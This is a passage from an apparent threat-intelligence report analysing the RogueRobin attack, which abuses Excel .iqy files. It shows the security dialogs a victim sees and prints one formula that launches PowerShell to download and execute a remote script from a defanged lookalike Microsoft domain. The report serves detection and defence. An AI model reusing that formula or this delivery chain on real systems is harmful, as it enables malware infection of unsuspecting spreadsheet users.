Microsoft Excel Security Notice ? ✕
Microsoft Office has identified a potential security concern.
File Path: C:\...faada0bb0ed0c8715404abd936cfa816cef61863a0c1dd6.iqy
Data connections have been blocked. If you choose to enable data connections, your computer may no longer be secure. Do not enable this content unless you trust the source of this file.
Enable Disable
Figure 2 Excel security notice for .iqy files
By enabling this data connection, the user allows Excel to obtain content from the URL in the .iqy file. The contents within the releasenotes.txt file (SHA256: bf925f340920111b385078f3785f486fff1096fd0847b993892ff1ee3580fa9d) contains the following formula that Excel will save to the “A0” cell in the worksheet:
=cmd|' /c C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -exec bypass -c IEX ((New-Object Net.WebClient).DownloadString(\"hxxp://micrrosoft[.]net/winupdate.ps1\"))'!A0
The formula uses a command prompt to run a PowerShell script that attempts to download and execute a second PowerShell script hosted at the URL hxxp://micrrosoft[.]net/winupdate.ps1. By default, Excel will not launch the command prompt application, but will do so with the user’s consent via the following dialog box in Figure 3:
Microsoft Excel ✕
Remote data not accessible. To access this data Excel needs to start another application. Some legitmate applications on your computer could be used maliciously to spread viruses or damage your computer. Only click Yes if you trust the source of this workbook and you want to let the workbook start the application.
Start application 'CMD.EXE'?
Yes No
Figure 3 Confirmation of access of remote data
The winupdate.ps1 script (SHA256: 36862f654c3356d2177b5d35a410c78ff9803d1d7d20da0b82e3d69d640e856e) is the main payload of this attack that we call RogueRobin. Its developer used the open source Invoke-Obfuscation tool to obfuscate this PowerShell script, specifically using the COMPRESS technique offered by Invoke-Obfuscation. The decompressed PowerShell payload has some similarities to the PowerShell Empire agent, such as the use of a jitter value and commands referred to by job ID, but we do not have conclusive evidence that the author of this tool used
3/10